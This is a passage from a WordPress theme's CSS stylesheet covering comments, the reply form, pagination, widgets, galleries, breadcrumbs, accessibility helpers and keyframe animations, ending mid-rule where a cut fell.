.comments-area .comment-list .comment .comment-body .comment-meta .comment-author {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn {
  color: #4E4E4E;
  font-size: 16px;
  line-height: 24px;
  margin-left: 20px;
  text-transform: capitalize;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a {
  color: #4E4E4E !important;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .says {
  margin-left: 7px;
  font-size: 14px;
  line-height: 19px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata {
  margin-left: 59px;
  margin-top: -6px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a {
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
  color: #AAAAAA !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {
  color: #54B77E;
}
.comments-area .comment-list .comment .comment-body .comment-content {
  border-radius: 10px;
  padding: 30px;
  margin-top: 20px;
  margin-left: 59px;
  background-color: rgba(84, 183, 126, 0.05);
}
.comments-area .comment-list .comment .comment-body .comment-content p {
  word-break: break-all;
  font-size: 16px;
  line-height: 25px;
  font-weight: 500;
  color: gray;
}
.comments-area .comment-list .comment .comment-body .comment-content p a {
  color: #54B77E;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .reply {
  margin: 24px 0 0 59px;
}
.comments-area .comment-list .comment .comment-body .reply a {
  padding: 6px 30px;
}
.comments-area .comment-list .comment .children {
  margin-left: 52px;
}
@media (max-width: 430px) {
  .comments-area .comment-list .comment .children {
    margin-left: 25px;
  }
}

/* -------------------------------------------------- */
/*-------------  //leave a reply ----------------------*/
.comment-respond {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  font-size: 14px;
  margin-top: 66px;
  background: #F9F9F9;
  padding: 40px 30px 40px 30px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 14px;
  font-size: 40px;
  line-height: 67px;
  line-height: 49px;
  font-weight: bolder;
  color: #4E4E4E;
  margin-top: 0;
}
.comment-respond .comment-form {
  /* display: flex;
  flex-direction: column; */
  display: grid;
  grid-template-columns: 1fr 1fr;
  font-size: 14px;
  grid-gap: 1em;
}
@media (max-width: 768px) {
  .comment-respond .comment-form {
    grid-template-columns: 100%;
    grid-column-gap: 0;
  }
}
.comment-respond .comment-form .logged-in-as {
  margin: 0;
}
.comment-respond .comment-form .logged-in-as a:first-child {
  color: #808080 !important;
}
.comment-respond .comment-form .logged-in-as a:first-child:hover {
  color: #54B77E !important;
}
.comment-respond .comment-form .logged-in-as a:last-child {
  color: #54B77E !important;
  font-weight: 500;
}
.comment-respond .comment-form .logged-in-as a:last-child:hover {
  color: rgba(84, 183, 126, 0.8) !important;
}
.comment-respond .comment-form .required {
  color: #ce4242;
}
.comment-respond .comment-form p {
  width: 100% !important;
  margin: 0;
}
.comment-respond .comment-form p #author, .comment-respond .comment-form p #email, .comment-respond .comment-form p #url {
  width: 100%;
  height: 50px;
  background: #fff;
}
.comment-respond .comment-form p label {
  color: #4E4E4E;
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 15px;
  display: inline-block;
}
@media (max-width: 768px) {
  .comment-respond .comment-form p label {
    margin-bottom: 6px;
  }
}
@media (max-width: 768px) {
  .comment-respond .comment-form .comment-form-email {
    grid-column: 1;
  }
}
.comment-respond .comment-form .comment-notes {
  grid-column: span 2;
  font-weight: 500;
  color: #808080;
}
.comment-respond .comment-form .comment-form-comment {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-comment textarea {
  max-width: 1159px;
  height: 185px;
  border-radius: 5px;
  border: 1px solid #e9e9e9;
  color: rgba(128, 128, 128, 0.8);
  padding: 31px 31px;
  font-size: 14px;
  width: 100%;
}
.comment-respond .comment-form .comment-form-comment textarea ::-moz-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea :-ms-input-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea ::placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-url {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 10px;
}

/*-------------------------------------------------- */
/*   ==================================================
			   Comment
	================================================== */
/* pagination
--------------------------------------------- */
/*   ==================================================
              Pagination
    ================================================== */
/* no sidebar align pagination center */
.has-no-sidebar .navigation.pagination .nav-links {
  -ms-flex-pack: center;
      justify-content: center;
}

.navigation {
  margin-top: 80px;
}
@media (max-width: 992px) {
  .navigation {
    margin-top: 66px;
  }
}
.navigation.pagination .screen-reader-text {
  display: none;
}
.navigation.pagination .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.navigation.pagination .nav-links .page-numbers {
  width: 56px;
  text-align: center;
  margin-right: 10px;
  font-size: 15px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 14px;
  color: #4e4e4e;
  cursor: pointer;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: border color;
  transition: all 0.3s;
  border-radius: 5px;
  margin-bottom: 10px;
  outline: none;
  border: 2px solid rgba(84, 183, 126, 0.2);
}
.navigation.pagination .nav-links .page-numbers:hover {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .page-numbers.current {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .prev {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .prev:before {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-right: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .prev:hover:before {
  transform: translateX(-5px);
}
.navigation.pagination .nav-links .next {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .next:after {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-left: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .next:hover:after {
  transform: translateX(5px);
}

/* --------------------------------single-page-pagination  ----------------------------- */
.single-page-pagination {
  margin-top: 66px;
}
.single-page-pagination .navigation span.nav-subtitle {
  font-weight: 400;
  display: none;
}
.single-page-pagination .navigation.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: stretch;
        align-items: stretch;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links a {
  background: rgba(84, 183, 126, 0.04);
  padding: 15px 10px;
  border-radius: 8px;
  width: 100%;
  color: #b7b7b7;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  text-align: center;
}
.single-page-pagination .navigation.post-navigation .nav-links a:before, .single-page-pagination .navigation.post-navigation .nav-links a:after {
  display: inline-block;
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  transform: translate(0);
  transition: transform 0.3s ease-in-out;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-previous a:before {
  content: "";
  margin-right: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next a:after {
  content: "";
  margin-left: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
  -ms-flex: 1;
      flex: 1;
  margin: 0 15px 15px 0;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
    margin: 0 0px 15px 0;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {
  color: #54B77E;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:before {
  transform: translateX(-6px);
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:after {
  transform: translateX(6px);
}

/* ------------------------------------------------------------------------------------ */
/*   ==================================================
              pagination Ended
    ================================================== */
/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 3.5em;
}
@media (max-width: 768px) {
  .widget {
    margin: 0 0 2em;
  }
}
.widget:last-child {
  margin: 0;
}
.widget select {
  max-width: 100%;
  width: 100%;
}
.widget .widget-title {
  text-transform: capitalize;
  margin-bottom: 36px;
  color: #4E4E4E;
  margin-top: 0;
  border-bottom: 1px solid #d6d2d275;
  padding-bottom: 15px;
  position: relative;
  font-size: 30px;
}
.widget .widget-title:after {
  background: #54B77E;
  position: absolute;
  bottom: -2px;
  content: "";
  width: 20%;
  height: 3px;
  left: 0;
}
.widget .search-form {
  width: 100%;
  position: relative;
  /* display: flex;
  align-items: center;
  flex-wrap: nowrap; */
}
.widget .search-form label {
  width: 100%;
  position: relative;
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.widget .search-form label:after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0px;
  font-size: 20px;
  color: #fff;
  padding: 9.3px;
  background-color: #54B77E;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.widget .search-form label .screen-reader-text {
  display: none;
}
.widget .search-form label .search-field {
  padding-right: 46px;
  width: 100%;
  border: none;
  color: #AAAAAA;
  background: #fff;
  z-index: 19;
}
.widget .search-form label .search-field::-moz-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field:-ms-input-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field::placeholder {
  color: #AAAAAA;
}
.widget .search-form .search-submit {
  padding: 18px;
  border-radius: 50%;
  opacity: 0;
  position: absolute;
  right: 0;
  cursor: pointer;
}
.widget ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  margin-left: 0;
  margin-right: 0;
  list-style: none;
  text-align: right;
}
.widget ul li {
  position: relative;
  font-size: 15px;
  padding: 0px 0px 5px 0px;
}
.widget ul li a {
  float: left;
}

.widget_recent_comments ul {
  text-align: unset;
}
.widget_recent_comments ul li {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
.widget_recent_comments ul li a {
  float: unset;
}

.widget_recent_entries ul {
  text-align: unset;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/* image overlay
--------------------------------------------- */
/*----------------------- image overlay-------------------------- */
.img-overlay-5 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-5::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
}

.img-overlay-3 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-3::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}

.img-overlay-1 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-1::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
  z-index: 0;
}

/* ------------------------------------------------------------------ */
/* scroll up
--------------------------------------------- */
/*   ==================================================
              Scroll up
    ================================================== */
#btn-scrollup {
  position: fixed;
  bottom: -100px;
  right: 32px;
  transition: all 0.7s ease-in-out;
}

a.scrollup {
  background-color: #54B77E;
  float: right;
  line-height: 1.2;
  padding: 15px 15px;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  z-index: 999;
  border-radius: 5px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
a.scrollup:before {
  content: "↑";
  position: absolute;
  display: inline-block;
  font-size: 13px;
  color: #fff;
  animation: scrollup 1s ease-in-out infinite;
}
a.scrollup:hover:before, a.scrollup:focus:before {
  color: rgba(255, 255, 255, 0.7);
}

@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -2px);
  }
  100% {
    transform: translate(0, 0);
  }
}
/*   ==================================================
          Scroll up
================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              Scroll bar
    ================================================== */
body::-webkit-scrollbar {
  width: 0.5rem;
}

body::-webkit-scrollbar-track {
  background: #F2F2F0;
}

body::-webkit-scrollbar-thumb {
  background: #54B77E;
}

body::-webkit-scrollbar-button {
  background: #5a5858;
}

/*   ==================================================
              Scroll bar
    ================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              BreadCrumbs
    ================================================== */
#breadcrumb .breadcrumb-trail {
  width: 100%;
  border-radius: 8px;
}
#breadcrumb .breadcrumb-trail .trail-items {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
  content: "";
  margin-right: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 18px;
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
  padding: 10px 10px 10px 0px;
  font-size: 18px;
  font-weight: bold;
}
#breadcrumb .breadcrumb-trail .trail-items li:after {
  content: "";
  margin-left: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #959595;
  font-size: 18px;
  width: 1px;
  background: #959595;
  height: 17px;
}
#breadcrumb .breadcrumb-trail .trail-items li:last-child::after {
  display: none;
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  text-transform: capitalize;
  padding: 0 !important;
}
#breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items li a span:hover {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  font-weight: bold;
  color: #959595;
}

/*   ==================================================
              BreadCrumbs
    ================================================== */
/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-column-gap: 0.7em;
  grid-row-gap: 0.4em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
  margin: 0;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Jetpack infinite scroll
--------------------------------------------- */
@media (max-width: 768px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 558px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.Gallery-section .gallery {
  grid-column-gap: 30px;
  grid-row-gap: 30px;
}
.Gallery-section .elementor-image-gallery figure img {
  display: block;
  height: 264px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.Gallery-section .elementor-image-gallery .gallery-columns-4 .gallery-item {
  max-width: 100% !important;
}

.feature .elementor-text-editor p {
  margin: 0;
}

@media (max-width: 1240px) {
  .counter-section .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.counter-section .counter-column p {
  margin: 0;
}
.counter-section .counter-column-wrapper {
  max-width: 336px;
  min-width: 309px;
}
@media (max-width: 767px) {
  .counter-section .counter-column-wrapper {
    max-width: 100%;
  }
}
@media (max-width: 712px) {
  .counter-section .counter-column-wrapper {
    min-width: 280px;
  }
}

/* skilled-instructors */
@media (max-width: 1240px) {
  .skilled-instructors .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media (max-width: 768px) {
  .skilled-instructors .elementor-row {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.skilled-instructors .instructors-column {
  max-width: 336px;
  min-width: 278px;
}
.skilled-instructors .elementor-text-editor a p {
  color: #4e4e4e;
}
.skilled-instructors .elementor-text-editor a p:hover {
  color: #54B77E;
}
.skilled-instructors .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0px;
}
.skilled-instructors .elementor-column {
  margin: 0 15px;
}
.skilled-instructors .elementor-column:first-child {
  margin-left: 0;
}
@media (max-width: 1024px) {
  .skilled-instructors .elementor-column:first-child {
    margin-left: 15px;
  }
}
@media (max-width: 767px) {
  .skilled-instructors .elementor-column:last-child > .elementor-element-populated:last-child {
    margin: 0;
  }
}

.video-section {
  position: relative;
}
.video-section .elementor-widget-video .elementor-custom-embed-image-overlay img {
  width: 100%;
  visibility: hidden !important;
  min-height: 300px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: var(--wp-admin-theme-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #fff;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* -------------accessibility------------ */
.keyboard-nav-on .site input:active, .keyboard-nav-on .site input:focus, .keyboard-nav-on .site input:hover, .keyboard-nav-on .site a:active, .keyboard-nav-on .site a:focus, .keyboard-nav-on .site a:hover, .keyboard-nav-on .site button:active, .keyboard-nav-on .site button:focus, .keyboard-nav-on .site button:hover, .keyboard-nav-on .site textarea:active, .keyboard-nav-on .site textarea:focus, .keyboard-nav-on .site textarea:hover, .keyboard-nav-on .site select:active, .keyboard-nav-on .site select:focus, .keyboard-nav-on .site select:hover {
  outline: #000 dashed 4px !important;
}

/* ---------------------------------------------------- */
/* Alignments
--------------------------------------------- */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}

@media screen and (min-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 52%;
  }
}
@media screen and (max-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
/* animation
--------------------------------------------- */
/*   ==================================================
                animation
    ================================================== */
/* ------------------added animation-------------------------- */
/* ----blog section icon animation----- */
@keyframes bounceAlpha {
  0% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
  25% {
    opacity: 0;
    transform: translateX(10px) scale(0.9);
  }
  26% {
    opacity: 0;
    transform: translateX(-10px) scale(0.9);
  }
  55% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
}
/*   -------------------------------------------------- */
/*----------------- animation fadeup--------------------- */
@keyframes fade-in-up {
  0% {
    opacity: 0;
    transform: translate(0, 100px);
  }
  60% {
    opacity: 0;
    transform: translate(0, 60px);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
/*   -------------------------------------------------- */
@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -5px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes msg-writing {
  0% {
    content: "";
  }
  25% {
    content: ".";
  }
  50% {
    content: "..";
  }
  75% {
    content: "...";
  }
}
/* ------------------------------------------------------------- */
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  animation-name: bounce;
  transform-origin: center bottom;
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }
  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  animation-name: pulse;
}
@keyframes rubberBand {
  from {
    transform: scale3d(1, 1, 1);
  }
  30% {
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  animation-name: rubberBand;
}
@keyframes shake {
  from, to {
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  animation-name: shake;
}
@keyframes headShake {
  0% {
    transform: translateX(0);
  }
  6.5% {
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    transform: translateX(0);
  }
}
.headShake {
  animation-timing-function: ease-in-out;
  animation-name: headShake;
}
@keyframes swing {
  20% {
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  transform-origin: top center;
  animation-name: swing;
}
@keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes wobble {
  from {
    transform: translate3d(0, 0, 0);
  }
  15% {
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.wobble {
  animation-name: wobble;
}
@keyframes jello {
  from, 11.1%, to {
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  animation-name: jello;
  transform-origin: center;
}
@keyframes heartBeat {
  0% {
    transform: scale(1);
  }
  14% {
    transform: scale(1.3);
  }
  28% {
    transform: scale(1);
  }
  42% {
    transform: scale(1.3);
  }
  70% {
    transform: scale(1);
  }
}
.heartBeat {
  animation-name: heartBeat;
  animation-duration: 1.3s;
  animation-timing-function: ease-in-out;
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  animation-duration: 0.75s;
  animation-name: bounceIn;
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }
  75% {
    transform: translate3d(0, -10px, 0);
  }
  90% {
    transform: translate3d(0, 5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInDown {
  animation-name: bounceInDown;
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    transform: translate3d(5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInLeft {
  animation-name: bounceInLeft;
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
